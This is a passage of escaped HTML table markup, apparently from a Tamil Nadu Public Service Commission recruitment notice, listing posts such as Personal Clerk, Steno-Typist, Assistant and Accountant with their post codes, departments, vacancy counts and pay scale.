TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2800\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nPersonal\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Clerk\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTamil\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Nadu\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Public\u0026nbsp;\u0026nbsp;\u0026nbsp; Service\n  \u003Cbr \/\u003E\nCommission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1082 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nPublic Service \u003Cbr \/\u003E\nCommission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nSteno-Typist in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1085 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(182, 221, 232); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.2in;\" valign=\"top\" width=\"595\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in various Departments in the Tamil Nadu\n  Ministerial Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Industries and Commerce\n  Department (Post Code No: 1027)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n130\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"15\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2800\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Commissioner of Revenue Administration\n  Department (Post Code No: 1030)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAccountant in Treasuries and Accounts\n  Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1062 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n85\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Prison Department (Post Code No: 2205)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Registration Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No. 2218)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nMinisterial Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Backward Classes Welfare Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2259)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Fisheries Department\n  (Post Code No: 2261)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Labour Department (Post Code No: 